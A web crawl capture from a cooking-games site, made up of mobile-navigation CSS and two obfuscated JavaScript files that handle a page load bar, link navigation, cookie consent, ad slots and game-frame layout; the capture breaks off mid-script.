@media only screen and (max-width:960px) {
     .menu {
        display: none
    }
}

@media only screen and (max-width:960px) {
  .nav-list{
    text-align: center;
    padding: 10px;
   /* margin-top: -3px;*/
    height: 370px;
    overflow: scroll;
      position: absolute;
    right: 0;
    left: 0;
    top: 64px;
    background-color:#3997ef;

  }


  nav {
    width: 100%;
    padding: 0px 0 0px;
   /* background-color: #ac2478;*/
   background-color: #3494ec;
    /*   margin-top: 70px;*/
     /*  position: relative;*/
  }
  nav ul {
    display: none;
  }
  nav ul li {
    float: none;
    margin: 30px 0px;
    padding: 10px 0px;
  }

  nav ul li:hover{
    float: none;
    background-color: #51a2ec;
    margin: 30px 0px;
    padding: 10px 0px;
  }

  nav ul li a:focus{outline:none!important;background-color:transparent;}
  nav ul li a:active{outline:none;background-color:transparent;}

  nav ul li a {
 /*   padding: 15px;*/
    line-height: 20px;
    color: #eee;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
  }
 /* nav ul li ul li a {
    padding-left: 30px;
  }*/

  .nav-dropdown {
    position: static;
  }

  .nav-dropdown {
  /*  background-color: #8e1962;*/
    margin: 20px;
/*    margin: 10px 192px;*/
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    transition: 0.3s ease;
        padding: 10px 0px;
  }
  nav .nav-dropdown li a{
 /*   background-color: #000;*/
    padding: 0;
    color: #d6dee5;
    margin-bottom: 5px!important;
  }

    nav .nav-dropdown li a:hover{
    background-color: #51a2ec;
    padding: 0;
    color: #d6dee5;
    margin-bottom: 5px!important;

}

@media screen and (min-width: 960px) {
  .nav-list {
    display: none; !important;
  }
}
#nav-toggle {
  position: absolute;
  left: 18px;
  top: 22px;
  cursor: pointer;
  padding: 10px 35px 16px 0px;
}
#nav-toggle span,
#nav-toggle span:before,
#nav-toggle span:after {
  cursor: pointer;
  border-radius: 1px;
  height: 3px;
  width: 35px;
  background: #ffffff;
  position: absolute;
  display: block;
  content: '';
  transition: all 300ms ease-in-out;
}
#nav-toggle span:before {
  top: -10px;
}
#nav-toggle span:after {
  bottom: -10px;
}
#nav-toggle.active span {
  background-color: transparent;
}
#nav-toggle.active span:before, #nav-toggle.active span:after {
  top: 0;
}
#nav-toggle.active span:before {
  transform: rotate(45deg);
}
#nav-toggle.active span:after {
  transform: rotate(-45deg);
}
/********mobile navigation************/


--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/static/libs/js/root.js
body_size: 1221
content:
var _0xc279=["\x2F\x67\x6D\x2D\x72\x65\x71\x75\x65\x73\x74\x2E\x70\x68\x70","\x72\x61\x6E\x64\x6F\x6D","\x25","\x77\x69\x64\x74\x68","\x73\x68\x6F\x77","\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2D\x70\x61\x67\x65\x2D\x6C\x6F\x61\x64\x62\x61\x72","\x30","\x66\x61\x64\x65\x4F\x75\x74","\x64\x65\x6C\x61\x79","\x31\x30\x30\x25","\x63\x6C\x69\x63\x6B","\x2A\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x61\x74\x74\x72","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6F\x6E"];function Ajaxrequest(){return siteUrl+ _0xc279[0]}function startLoadbar(){$(_0xc279[5])[_0xc279[4]]()[_0xc279[3]]((50+ Math[_0xc279[1]]()* 30)+ _0xc279[2])}function stopLoadbar(){$(_0xc279[5])[_0xc279[3]](_0xc279[9])[_0xc279[8]](200)[_0xc279[7]](400,function(){$(this)[_0xc279[3]](_0xc279[6])})}$(document)[_0xc279[18]](_0xc279[10],_0xc279[11],function(_0xd5bax4){_0xd5bax4[_0xc279[12]]();startLoadbar();document[_0xc279[14]][_0xc279[13]]= $(this)[_0xc279[16]](_0xc279[15]);$(document)[_0xc279[17]](0)});function Loadlink(_0xd5bax6){return document[_0xc279[14]][_0xc279[13]]= _0xd5bax6}

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js
body_size: 31429
content:
var _0x1047=['0x55','0xc1','0x9d','block','title','0x121','0x5f','0x1e','position','gameframe','0x4','0xfb','prepend','.cc-btn','px;\x22><div\x20id=\x22Close\x22\x20onclick=\x22CloseFullscreen();return\x20false;\x22>Close</div></div>','0xd','0x81','0x6','length','0xa7','0x2b','\x20Load\x20time:\x200.','0x72','0x49','0xab','</div>','0x4c','0x6e','0x99','0xc8','0x25','body','0x1f','0x29','attr','0xd7','0x113','0x15','navigator','0x9','getAttribute','html','0x104','z-index','0x1c','0x2a','0xac','0x107','0xf','0xd6','0x17','0x5e','0xf8','0xc6','data-height','0x56','click','0xfe','0xfc','#cookieconsent','0xa9','0xf1','.catename','0x9e','0x119','#game-col','auto','0x123','css','0x13','240px','426px','0xc0','0x36','log','0x39','[lib]','0x117','0x7','0x95','0x10e','0x3c','0xe9','0xb9',':visible','0xc3','#adContainer\x20div\x20iframe','0xad','0x68','0xd1','fix','0x69','0xde','0x10d','toLowerCase','0x5c','0xa0','0xb0','0xc5','first','0x0','0x23','0x62','0x22','document','0x4a','0x8e','0x71','#gameframe','0x63','0xd0','0x10f','0xce','0xfd','0x2d','0x37','0x45','color:\x20#fff;\x20background:\x20#db0028;','0xba','location','data-norate','0x3a','#Boxshadow','0x53','performance','0x4d','0x11f','0xa4','0x120','0x129','background:\x20#ffffff','0x8b','0x38','0x96','margin-left','0xc7','width','center','idx_m','0x8d','navigationStart','0xa2','0x65','0x9c','0x1b','0x58','0x8a','show','remove','0x83','0x46','0x11c','0x77','0xf3','0x87','0x97','0xff','0x11d','0x34','0xe6','0xa3','0x47','#BackTop','0xd2','0x10','indexOf','0x7d','0x124','0x11b','offset','0xd3','0x5b','0x82','0xd9','language','relative','substr','0x91','0x90','keys','0x40','0x26','0xb1','src','0xfa','0xc2','margin-right','0x7a','0xb7','0xf6','0xb8','0x109','0x3','0xe2','0x43','0xe4','0x98','0xa8','0xe','html,body','0xc9','0x67','0xb6','contentWindow','0x102','0x108','0x1d','0x19','0x8f','0xea','background:\x20#db0028','0xcf','100%','0xf5','0x100','animate','onload','size','0x50','0x44','680','0x80','0xdf','0x33','0x21','0xb5','0xbf','#loader_container','getElementsByTagName','0x5d','0xe1','split','0x118','0x64','0xaa','display','adsbygoogle','0x48','0x30','.game-info','0xe8','0xdc','stringify','0x3e','0x5a','push','append','0xdd','0x60','0x7c','0x52','0xf9','replace','.post','50%','0x27','0x66','<div\x20id=\x22cookieconsent\x22\x20style=\x22display:none;\x22><span>This\x20website\x20uses\x20cookies\x20to\x20ensure\x20you\x20get\x20the\x20best\x20experience\x20on\x20our\x20website.\x20<a\x20href=\x22//gamemonetize.com/privacypolicy\x22\x20target=\x22_blank\x22>Learn\x20more</a></span><a\x20class=\x22cc-btn\x22>Got\x20it!</a></div>','0x79','0xa5','710px','0x7b','0x5','0x20','0xf0','getTime','0x7f','0x127','parse','0xeb','shift','0x112','0x4b','#game-box','#Close','#adContainer\x20div','0x11','0xc4','0x9a','0xae','setAttribute','0x51','0x6d','0x6f','0xf2','0xca','#header','0xe0','0x31','0xdb','0x86','0x11a','0x2c','0x101','0x3f','#gameDiv','0x8c','lib','lanTime','0x2e','.json?v=1.9.8','0x106','0xcb','0xe7','0xc','lanParam','0xcc','margin-top','0xbb','search','0x6b','0x42','760','0x3b','0xa1','random','0xb','.go-game','height','\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c','0xe3','style','0x76','(^|&)','0x18','0x57','0x41','href','visibility','0x94','0x54','0x9f','0xf4','0x32','0xda','0xa','apply','timing','0x115','0x4e','0x78','0xd5','0x74','0x8','0x70','0xbc','=([^&]*)(&|$)','0xbd','9999','floor','0xb4','0x14','0xf7','0xe5','0x4f','0x10a','0xee','0xcd','0x59','0x92','0x12','0x61','0x1','0x89','0x7e','0x10c','use\x20strict','data-width','0x2','999','#footer','0x9b','scrollTop','iframe','0x84','0xbe','0x28','0x3d','0xb3','after','0xb2','0x6a','<div\x20id=\x22Boxshadow\x22\x20style=\x22height:','scroll','0x73','0xed','0x93','top','0x2f','0x75','0x103','#player','0xef','0x35','min-height','0x24','0x16','hide'];(function(_0x29a441,_0x1cd788){var _0x157d58=function(_0xe570b0){while(--_0xe570b0){_0x29a441['push'](_0x29a441['shift']());}};_0x157d58(++_0x1cd788);}(_0x1047,0xbf));var _0x254b=function(_0x29a441,_0x1cd788){_0x29a441=_0x29a441-0x0;var _0x157d58=_0x1047[_0x29a441];return _0x157d58;};'use strict';var _0x356a=[_0x254b('0x11'),_0x254b('0x99'),_0x254b('0x15e'),_0x254b('0x7d'),'idx',_0x254b('0x167'),_0x254b('0xce'),_0x254b('0x131'),_0x254b('0x90'),_0x254b('0xd0'),_0x254b('0x74'),_0x254b('0xd3'),_0x254b('0x2f'),_0x254b('0x4f'),_0x254b('0x12a'),'0x84',_0x254b('0x154'),_0x254b('0x67'),_0x254b('0xba'),_0x254b('0x8c'),'0xa1',_0x254b('0x33'),_0x254b('0xed'),_0x254b('0x44'),_0x254b('0x145'),'0x22',_0x254b('0xc5'),'lanlib','0xe',_0x254b('0x53'),_0x254b('0x15'),_0x254b('0x157'),_0x254b('0x51'),_0x254b('0x87'),'fixed',_0x254b('0x13'),_0x254b('0x130'),_0x254b('0xf1'),_0x254b('0x118'),_0x254b('0x9b'),'match',_0x254b('0x9e'),_0x254b('0xd6'),_0x254b('0x6d'),_0x254b('0x9c'),_0x254b('0x97'),_0x254b('0x107'),_0x254b('0x2c'),_0x254b('0x9d'),_0x254b('0x59'),_0x254b('0xa3'),_0x254b('0xf6'),_0x254b('0x34'),_0x254b('0xd7'),_0x254b('0x141'),_0x254b('0x120'),_0x254b('0xa'),_0x254b('0x111'),_0x254b('0xbb'),_0x254b('0x8b'),_0x254b('0x40'),_0x254b('0xee'),_0x254b('0x6a'),_0x254b('0xb9'),_0x254b('0xb1'),_0x254b('0xc0'),_0x254b('0x43'),_0x254b('0x5a'),_0x254b('0xf5'),_0x254b('0x72'),_0x254b('0x23'),_0x254b('0x9f'),'get',_0x254b('0x12e'),_0x254b('0xc3'),_0x254b('0x113'),_0x254b('0x6'),'/Media/lan.lib/',_0x254b('0x47'),_0x254b('0x3b'),_0x254b('0x122'),'0x6c',_0x254b('0x1d'),_0x254b('0x2b'),'getElementById','0x24',_0x254b('0xef'),_0x254b('0x77'),_0x254b('0x12f'),'0x92',_0x254b('0x25'),_0x254b('0x102'),_0x254b('0xcb'),_0x254b('0x158'),_0x254b('0xe7'),_0x254b('0x78'),_0x254b('0x1e'),_0x254b('0xf4'),_0x254b('0x14e'),'0x1a',_0x254b('0x19'),_0x254b('0x21'),'#content',_0x254b('0x15b'),_0x254b('0xa6'),_0x254b('0x180'),_0x254b('0xfb'),_0x254b('0xf0'),_0x254b('0x101'),_0x254b('0xa0'),_0x254b('0x1c'),'0x95',_0x254b('0xf7'),_0x254b('0x68'),_0x254b('0x10b'),_0x254b('0x11d'),_0x254b('0x148'),_0x254b('0x75'),'render',_0x254b('0x159'),_0x254b('0xfd'),_0x254b('0xea'),_0x254b('0xb'),_0x254b('0x8'),'0xa7',_0x254b('0x84'),'0x4e',_0x254b('0x48'),'0x48',_0x254b('0xd5'),_0x254b('0x20'),'0x38',_0x254b('0x14c'),'0x43',_0x254b('0x114'),_0x254b('0xb5'),_0x254b('0xaa'),'0x8a','#pos-idx',_0x254b('0x184'),_0x254b('0x144'),_0x254b('0x65'),_0x254b('0x17b'),_0x254b('0x80'),'visible',_0x254b('0x10'),_0x254b('0x155'),_0x254b('0x7c'),_0x254b('0x5c'),_0x254b('0x16a'),_0x254b('0xcf'),_0x254b('0xc1'),_0x254b('0x123'),_0x254b('0x156'),'0xaf',_0x254b('0x22'),_0x254b('0x115'),'json',_0x254b('0xac'),_0x254b('0x71'),_0x254b('0x13a'),_0x254b('0x9a'),_0x254b('0x138'),'0x46','0x88',_0x254b('0x4d'),_0x254b('0xd1'),_0x254b('0x14a'),_0x254b('0xd9'),_0x254b('0x149'),_0x254b('0xdc'),_0x254b('0xdb'),_0x254b('0x163'),_0x254b('0x133'),_0x254b('0xe3'),_0x254b('0xde'),_0x254b('0x142'),'0x40',_0x254b('0x1b'),_0x254b('0xff'),_0x254b('0x13c'),_0x254b('0x160'),_0x254b('0x170'),_0x254b('0x4a'),_0x254b('0xf8'),_0x254b('0x35'),_0x254b('0xdf'),_0x254b('0x110'),_0x254b('0xbf'),_0x254b('0x69'),_0x254b('0x11b'),'0x49',_0x254b('0x139'),_0x254b('0x15f'),_0x254b('0xc6'),_0x254b('0x37'),'undefined',_0x254b('0x4b'),_0x254b('0x6f'),'0x2a',_0x254b('0x134'),_0x254b('0x106'),_0x254b('0xa7'),_0x254b('0x7f'),_0x254b('0x181'),_0x254b('0xaf'),_0x254b('0x135'),_0x254b('0x185'),_0x254b('0x98'),_0x254b('0x46'),_0x254b('0x79'),_0x254b('0xec'),_0x254b('0x1a'),_0x254b('0x13b'),_0x254b('0x56'),_0x254b('0x15c'),_0x254b('0x24'),_0x254b('0x92'),_0x254b('0x1'),_0x254b('0xf'),_0x254b('0x89'),_0x254b('0x147'),'play/',_0x254b('0xc8'),_0x254b('0x9'),'<div\x20id=\x22pos-idx\x22><span>Advertisement</span>','0x87',_0x254b('0xb3'),'0x60','ckCookieconsent',_0x254b('0xbe'),_0x254b('0x2a'),_0x254b('0x36'),_0x254b('0x143'),_0x254b('0x18b'),_0x254b('0x119'),_0x254b('0x5'),_0x254b('0x171'),_0x254b('0x30'),_0x254b('0xc'),_0x254b('0x173'),_0x254b('0x6c'),'0x3b','0x85','0xa6',_0x254b('0x41'),_0x254b('0x127'),_0x254b('0x175'),_0x254b('0x11a'),_0x254b('0x186'),_0x254b('0x88'),_0x254b('0xe9'),_0x254b('0x85'),_0x254b('0xe4'),_0x254b('0xb4'),_0x254b('0x17f'),_0x254b('0x42'),_0x254b('0xe0'),_0x254b('0x124'),_0x254b('0x105'),_0x254b('0x8e'),_0x254b('0xd2'),_0x254b('0x86'),'parent',_0x254b('0x63'),_0x254b('0x174'),_0x254b('0x14b'),_0x254b('0x137'),_0x254b('0xb6'),_0x254b('0x5e'),_0x254b('0xa9'),'0x5d','0xc0',_0x254b('0x73'),_0x254b('0x17e'),_0x254b('0x146'),_0x254b('0x164'),'removeClass',_0x254b('0x162'),_0x254b('0x182'),'0x76',_0x254b('0xb2'),_0x254b('0x16d'),_0x254b('0xca'),'0x65',_0x254b('0x5f'),_0x254b('0xab'),_0x254b('0xe5'),_0x254b('0x17a'),_0x254b('0xcd'),_0x254b('0x8a'),'text-align',_0x254b('0x2d'),_0x254b('0xb0'),_0x254b('0xbd'),_0x254b('0x61'),'contentDocument',_0x254b('0xd8'),'0x7c'];(function(_0x261439,_0x1be680){var _0x2faa2a=function(_0x14bc88){for(;--_0x14bc88;){_0x261439[_0x254b('0x36')](_0x261439[_0x254b('0x4f')]());}};_0x2faa2a(++_0x1be680);}(_0x356a,0x115));var _0x3c25=function(_0x38f1b3,_0x414f65){_0x38f1b3=_0x38f1b3-0x0;var _0x4ea5fd=_0x356a[_0x38f1b3];return _0x4ea5fd;};_0x254b('0xaf');var _0x4523=[_0x3c25(_0x254b('0x133')),_0x3c25(_0x254b('0xb1')),_0x3c25(_0x254b('0x150')),_0x3c25(_0x254b('0x6f')),_0x3c25(_0x254b('0x5a')),_0x3c25(_0x254b('0x38')),_0x3c25(_0x254b('0x134')),_0x3c25(_0x254b('0xeb')),_0x254b('0x91'),_0x254b('0x18'),_0x254b('0x17d'),_0x3c25('0x94'),_0x3c25(_0x254b('0x7a')),_0x3c25(_0x254b('0x13a')),_0x254b('0x10d'),_0x3c25(_0x254b('0x11f')),_0x3c25(_0x254b('0xcc')),_0x3c25(_0x254b('0xe')),_0x3c25(_0x254b('0x13c')),_0x3c25('0x1e'),_0x254b('0x52'),_0x3c25(_0x254b('0x3c')),_0x3c25(_0x254b('0x35')),_0x3c25(_0x254b('0x131')),_0x3c25(_0x254b('0x10e')),_0x3c25(_0x254b('0xaa')),_0x3c25(_0x254b('0x87')),_0x3c25(_0x254b('0xbd')),_0x3c25('0x21'),_0x3c25('0x36'),_0x3c25(_0x254b('0x20')),_0x3c25(_0x254b('0x6')),_0x254b('0x82'),_0x3c25(_0x254b('0x169')),_0x254b('0x76'),_0x3c25(_0x254b('0xe3')),_0x3c25('0xa1'),_0x3c25(_0x254b('0x2f')),_0x3c25(_0x254b('0xd9')),_0x3c25(_0x254b('0x31')),_0x3c25(_0x254b('0xab')),_0x3c25(_0x254b('0x23')),_0x3c25(_0x254b('0xae')),_0x3c25(_0x254b('0xd1')),_0x3c25('0x9'),_0x254b('0x3f'),_0x3c25('0x125'),_0x254b('0x129'),_0x3c25(_0x254b('0x172')),_0x3c25(_0x254b('0xe5')),_0x3c25(_0x254b('0xda')),_0x3c25(_0x254b('0x17b')),_0x254b('0xc4'),_0x3c25('0x55'),_0x3c25('0x111'),'0x20',_0x3c25(_0x254b('0xe2')),_0x3c25(_0x254b('0x17c')),_0x3c25(_0x254b('0x1e')),_0x3c25(_0x254b('0xe6')),_0x3c25(_0x254b('0x127')),_0x3c25(_0x254b('0x108')),_0x3c25(_0x254b('0xb4')),_0x3c25(_0x254b('0xe9')),_0x3c25(_0x254b('0x73')),_0x3c25(_0x254b('0x8d')),_0x3c25(_0x254b('0x168')),_0x3c25(_0x254b('0x15c')),_0x3c25(_0x254b('0x156')),_0x3c25(_0x254b('0x11c')),_0x3c25(_0x254b('0xa5')),_0x3c25(_0x254b('0x99')),_0x3c25('0x105'),_0x3c25(_0x254b('0x16e')),_0x3c25('0x3d'),_0x3c25(_0x254b('0x5d')),_0x3c25(_0x254b('0x9')),_0x3c25(_0x254b('0x104')),_0x3c25(_0x254b('0x143')),_0x3c25(_0x254b('0x50')),_0x3c25('0xb5'),'0x64',_0x3c25('0x1a'),_0x3c25('0x9c'),_0x3c25(_0x254b('0x98')),_0x254b('0x13c'),_0x3c25('0x110'),_0x3c25(_0x254b('0x188')),'0x1f',_0x3c25('0x59'),_0x3c25(_0x254b('0x122')),_0x3c25(_0x254b('0x109')),_0x3c25(_0x254b('0xd4')),_0x254b('0x6b'),_0x254b('0xdd'),_0x3c25(_0x254b('0x93')),_0x254b('0x133'),_0x3c25(_0x254b('0x176')),_0x3c25(_0x254b('0x117')),_0x254b('0xcc'),_0x254b('0x10a'),_0x3c25(_0x254b('0x14f')),_0x254b('0xe1'),_0x3c25(_0x254b('0xa3')),'\x0a\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c,background:\x20#9C0013;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#FFFFFF;\x20background:\x20#030307;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#FFFFFF;background:\x20#DB0028;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#fff;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#fff;\x20padding:5px\x200;',_0x3c25(_0x254b('0xfb')),_0x3c25(_0x254b('0x8e')),_0x3c25(_0x254b('0xc9')),_0x3c25(_0x254b('0x11')),_0x3c25(_0x254b('0x14d')),_0x3c25(_0x254b('0xf3')),_0x3c25(_0x254b('0x69')),_0x3c25(_0x254b('0x14c')),_0x3c25(_0x254b('0x43')),_0x3c25('0xde'),'.game-box','domContentLoadedEventEnd',_0x3c25('0xa0'),_0x254b('0x61'),_0x3c25(_0x254b('0x164')),_0x3c25(_0x254b('0x102')),_0x3c25(_0x254b('0x81')),_0x3c25(_0x254b('0x51')),_0x3c25('0x54'),_0x254b('0x189'),_0x3c25(_0x254b('0x14a')),_0x254b('0x21'),_0x3c25(_0x254b('0x175')),_0x3c25(_0x254b('0x4e')),_0x254b('0x3e'),_0x254b('0xfa'),_0x3c25(_0x254b('0x18a')),_0x3c25(_0x254b('0x3a')),_0x3c25(_0x254b('0xa0')),_0x3c25(_0x254b('0x138')),_0x254b('0x7e'),_0x3c25(_0x254b('0x120')),_0x254b('0x1c'),_0x3c25(_0x254b('0x16d')),_0x3c25(_0x254b('0x56')),_0x3c25(_0x254b('0x61')),_0x3c25(_0x254b('0x48')),_0x3c25(_0x254b('0x75')),_0x3c25(_0x254b('0xdf')),_0x3c25(_0x254b('0xac')),_0x254b('0x12d'),_0x3c25(_0x254b('0xc7')),_0x254b('0x151'),_0x3c25('0xb3'),_0x3c25(_0x254b('0x7')),_0x3c25(_0x254b('0xa')),_0x254b('0xe8'),_0x3c25(_0x254b('0xd0')),_0x3c25(_0x254b('0x15d')),_0x3c25(_0x254b('0x13f')),_0x3c25(_0x254b('0x142')),_0x3c25(_0x254b('0x16a')),_0x3c25(_0x254b('0x12')),_0x3c25(_0x254b('0xa1')),_0x3c25(_0x254b('0x170')),_0x3c25(_0x254b('0xc3')),_0x3c25('0xc8'),_0x3c25(_0x254b('0x153')),_0x3c25('0xa6'),_0x3c25(_0x254b('0x65')),_0x3c25(_0x254b('0x67')),_0x3c25(_0x254b('0x128')),_0x3c25(_0x254b('0x7d')),_0x3c25(_0x254b('0xc1')),_0x3c25(_0x254b('0x4')),_0x3c25(_0x254b('0x177')),_0x3c25(_0x254b('0x126')),_0x3c25('0xe1'),_0x3c25(_0x254b('0x49')),_0x3c25(_0x254b('0x13e')),_0x3c25('0x6d'),_0x3c25(_0x254b('0x11d')),_0x3c25('0xb6'),_0x3c25(_0x254b('0x86')),_0x3c25('0x96'),_0x3c25(_0x254b('0x60')),'left',_0x3c25(_0x254b('0x3b')),_0x3c25(_0x254b('0xbe')),_0x3c25(_0x254b('0x9c')),_0x3c25(_0x254b('0x183')),_0x3c25(_0x254b('0x161')),_0x3c25(_0x254b('0x114')),_0x3c25(_0x254b('0x57')),_0x254b('0x28'),_0x3c25(_0x254b('0x58')),_0x3c25(_0x254b('0x14')),_0x3c25(_0x254b('0x63')),_0x3c25(_0x254b('0x10c')),_0x3c25('0x17'),_0x3c25(_0x254b('0x15a')),_0x3c25(_0x254b('0xe0')),_0x254b('0x3d'),_0x3c25('0xd4'),'0x6d',_0x254b('0xbc'),_0x3c25(_0x254b('0xb9')),_0x3c25('0x35'),_0x3c25(_0x254b('0x96')),_0x3c25(_0x254b('0x6e')),_0x3c25(_0x254b('0x2e')),_0x3c25(_0x254b('0x8f')),_0x3c25(_0x254b('0x187'))];(function(_0x4cf69a,_0x705c85){var _0x2c703c=function(_0x28e1d4){for(;--_0x28e1d4;){_0x4cf69a[_0x3c25(_0x254b('0x108'))](_0x4cf69a[_0x3c25(_0x254b('0x134'))]());}};_0x2c703c(++_0x705c85);}(_0x4523,0xce));var _0x504e=function(_0x7d9b99,_0x5cc640){_0x7d9b99=_0x7d9b99-0x0;var _0x28f3e3=_0x4523[_0x7d9b99];return _0x28f3e3;};_0x254b('0xaf');var _0x2d40=[_0x504e(_0x3c25(_0x254b('0x164'))),_0x504e(_0x3c25(_0x254b('0xa8'))),_0x504e(_0x3c25('0xaf')),_0x504e(_0x254b('0x58')),_0x504e(_0x3c25(_0x254b('0x106'))),_0x3c25(_0x254b('0x44')),_0x3c25(_0x254b('0xff')),_0x504e(_0x3c25(_0x254b('0x71'))),_0x504e('0x54'),_0x504e(_0x3c25('0x12a')),_0x504e(_0x3c25('0xb6')),_0x504e(_0x3c25('0x18')),_0x504e(_0x3c25(_0x254b('0xed'))),_0x504e(_0x3c25(_0x254b('0xcf'))),_0x504e(_0x3c25('0x6b')),_0x254b('0x2c'),_0x504e(_0x3c25('0x9e')),_0x504e(_0x3c25(_0x254b('0xf0'))),_0x504e(_0x3c25(_0x254b('0x9f'))),_0x504e(_0x3c25(_0x254b('0x11e'))),_0x3c25(_0x254b('0x1c')),_0x254b('0x189'),_0x504e(_0x254b('0x5b')),_0x504e(_0x3c25(_0x254b('0x140'))),_0x504e(_0x3c25('0x11e')),_0x504e(_0x3c25('0x106')),_0x504e(_0x3c25(_0x254b('0x17'))),_0x504e(_0x3c25(_0x254b('0x22'))),_0x504e(_0x3c25(_0x254b('0x1'))),_0x504e(_0x3c25(_0x254b('0x100'))),_0x504e(_0x3c25('0x126')),_0x504e(_0x3c25(_0x254b('0x148'))),_0x504e(_0x3c25('0x80')),_0x504e(_0x3c25('0xd')),_0x504e(_0x254b('0xd9')),_0x504e(_0x254b('0x106')),_0x3c25(_0x254b('0x10b')),_0x504e(_0x254b('0xe9')),_0x504e(_0x3c25('0x10b')),_0x504e(_0x3c25('0x10c')),_0x3c25(_0x254b('0x66')),_0x504e(_0x254b('0x85')),_0x504e(_0x254b('0x99')),_0x504e(_0x3c25('0x7b')),_0x504e(_0x3c25('0x32')),_0x504e(_0x3c25('0x5c')),_0x504e(_0x3c25(_0x254b('0x4c'))),_0x504e(_0x254b('0xfc')),_0x504e(_0x3c25(_0x254b('0x121'))),_0x504e(_0x3c25(_0x254b('0x39'))),_0x504e(_0x3c25(_0x254b('0x2'))),_0x504e(_0x3c25(_0x254b('0xa9'))),_0x3c25('0x122'),_0x504e(_0x254b('0xeb')),_0x504e(_0x254b('0x57')),_0x3c25('0x128'),_0x504e(_0x3c25(_0x254b('0xcd'))),_0x504e(_0x254b('0xf')),_0x504e(_0x3c25(_0x254b('0x16a'))),_0x504e(_0x3c25(_0x254b('0x40'))),_0x504e(_0x3c25(_0x254b('0x2f'))),_0x504e(_0x3c25(_0x254b('0x65'))),_0x504e(_0x3c25(_0x254b('0x135'))),_0x504e(_0x3c25(_0x254b('0xe'))),_0x504e(_0x3c25(_0x254b('0xf2'))),_0x504e(_0x3c25('0x71')),_0x504e(_0x3c25(_0x254b('0x139'))),_0x3c25('0x5b'),_0x504e(_0x3c25(_0x254b('0x96'))),_0x504e(_0x3c25(_0x254b('0xdf'))),_0x504e('0x32'),_0x504e(_0x3c25(_0x254b('0xf4'))),_0x3c25(_0x254b('0x11a')),_0x504e(_0x3c25(_0x254b('0xb4'))),_0x504e(_0x3c25(_0x254b('0x12c'))),_0x504e(_0x3c25(_0x254b('0xb7'))),_0x504e(_0x3c25(_0x254b('0x5b'))),_0x3c25(_0x254b('0xf9')),_0x504e(_0x3c25('0xf0')),_0x504e(_0x3c25(_0x254b('0xcc'))),_0x504e(_0x3c25(_0x254b('0x12b'))),_0x504e(_0x3c25(_0x254b('0xfc'))),_0x504e(_0x3c25(_0x254b('0x41'))),_0x504e(_0x3c25('0xab')),_0x504e(_0x3c25('0x40')),_0x504e(_0x254b('0x18a')),_0x3c25('0x3e'),_0x504e(_0x3c25(_0x254b('0x120'))),_0x504e(_0x3c25(_0x254b('0x103'))),_0x504e(_0x3c25(_0x254b('0x154'))),_0x504e(_0x3c25(_0x254b('0x62'))),_0x504e(_0x3c25(_0x254b('0xe9'))),_0x504e(_0x3c25(_0x254b('0xc2'))),_0x3c25('0x10'),_0x504e(_0x3c25(_0x254b('0x179'))),_0x504e(_0x254b('0xa7')),_0x504e(_0x3c25(_0x254b('0xf'))),_0x504e(_0x3c25(_0x254b('0x26'))),_0x504e(_0x3c25(_0x254b('0x18d'))),_0x504e(_0x254b('0xa')),_0x3c25(_0x254b('0xa6')),_0x504e(_0x3c25(_0x254b('0x5'))),_0x504e(_0x3c25(_0x254b('0xd6'))),_0x504e(_0x3c25('0xd8')),_0x504e(_0x3c25(_0x254b('0x15f'))),_0x3c25('0x116'),_0x504e(_0x3c25(_0x254b('0x0'))),_0x504e(_0x3c25(_0x254b('0xc5'))),_0x3c25(_0x254b('0x165')),_0x504e(_0x3c25(_0x254b('0x141'))),_0x3c25(_0x254b('0x16c')),_0x504e(_0x3c25('0x78')),_0x504e(_0x3c25(_0x254b('0x57'))),_0x504e(_0x3c25(_0x254b('0x2b'))),_0x504e(_0x3c25(_0x254b('0x12a'))),_0x504e(_0x3c25(_0x254b('0xea')))];(function(_0x47aeac,_0x39f460){var _0x42b492=function(_0x11cab7){for(;--_0x11cab7;){_0x47aeac[_0x504e(_0x3c25(_0x254b('0x40')))](_0x47aeac[_0x504e(_0x3c25('0xe6'))]());}};_0x42b492(++_0x39f460);}(_0x2d40,0x1b1));var _0x7ac1=function(_0x3115f5,_0x57d707){_0x3115f5=_0x3115f5-0x0;var _0x418463=_0x2d40[_0x3115f5];return _0x418463;};_0x504e(_0x3c25(_0x254b('0x70')));var _0xd739=[_0x7ac1(_0x504e(_0x254b('0x16f'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x18b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x185')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xd5')))),_0x7ac1(_0x504e(_0x254b('0x120'))),'en',_0x7ac1(_0x504e(_0x3c25('0x6f'))),_0x7ac1(_0x504e(_0x254b('0x152'))),'i',_0x7ac1(_0x504e(_0x3c25(_0x254b('0xfe')))),_0x7ac1(_0x504e(_0x254b('0x40'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x142')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x9a')))),'hl',_0x7ac1(_0x504e(_0x254b('0x14'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x176')))),_0x7ac1(_0x504e(_0x3c25('0x6c'))),_0x7ac1(_0x504e('0xad')),'',_0x7ac1(_0x504e(_0x3c25(_0x254b('0x83')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xac')))),_0x504e(_0x3c25(_0x254b('0x124'))),_0x7ac1(_0x504e(_0x3c